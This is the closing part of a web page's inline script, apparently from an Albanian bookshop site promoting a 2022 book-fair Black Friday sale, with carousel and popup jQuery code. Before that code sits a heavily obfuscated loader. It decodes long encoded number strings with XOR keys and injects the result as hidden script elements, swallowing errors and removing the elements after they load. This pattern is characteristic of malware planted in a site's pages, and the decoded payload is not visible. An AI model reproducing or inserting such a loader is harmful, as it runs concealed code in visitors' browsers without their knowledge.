3.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>